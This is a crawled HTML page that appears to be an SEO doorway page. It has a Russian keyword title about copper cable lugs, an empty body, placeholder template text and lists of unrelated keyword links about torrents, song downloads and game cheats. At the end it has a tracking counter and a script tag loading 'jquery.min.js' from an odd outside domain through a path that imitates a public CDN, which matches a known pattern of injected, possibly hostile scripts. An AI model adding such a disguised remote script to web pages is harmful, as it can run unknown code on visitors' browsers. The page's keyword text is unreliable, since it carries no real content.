

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://waidohreed.jherrm.com/n3gv-nakonechnik-mednyy-gost-23981-80.html
body_size: 1816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Наконечник медный гост 23981 80 - waidohreed.jherrm.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">waidohreed.jherrm.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Наконечник медный гост 23981 80</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="n3gv-kosmicheskaya-bitva-lego.html">Космическая битва лего</a></li>
                                <li><a href="n3gv-oranzhevoe-nebo-skachat-minus-besplatno.html">Оранжевое небо скачать минус бесплатно</a></li>
                                <li><a href="n3gv-minus-yabloki-na-snegu-muromov.html">Минус яблоки на снегу муромов</a></li>
                                <li><a href="n3gv-skachat-minus-kristina-my-zhenschiny.html">Скачать минус кристина мы женщины</a></li>
                                <li><a href="n3gv-nedeystvitelnyy-i-nichtozhnyy-dogovor.html">Недействительный и ничтожный договор</a></li>
                                <li><a href="n3gv-dishonored-skachat-torrent-2014.html">Dishonored скачать торрент 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-shablon-pelyustki-romashki.html">Шаблон пелюстки ромашки</a></li>
                                            <li><a href="n3gv-akkordy-vavilon-bratya-grimm.html">Аккорды вавилон братья гримм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-raspisanie-poezda-nevinnomyssk-ekaterinburg.html">Расписание поезда невинномысск екатеринбург</a></li>
                                            <li><a href="n3gv-knigi-podnyataya-celina-skachat.html">Книги поднятая целина скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-skachat-pesni-na-lyubimuyu.html">Скачать песни на любимую</a></li>
                                            <li><a href="n3gv-tekst-pesni-iz-lego-filma.html">Текст песни из лего фильма</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-zablokirovany-torrenty.html">Заблокированы торренты</a></li>
                                            <li><a href="n3gv-chity-na-stroymaterialy-skayrim.html">Читы на стройматериалы скайрим</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
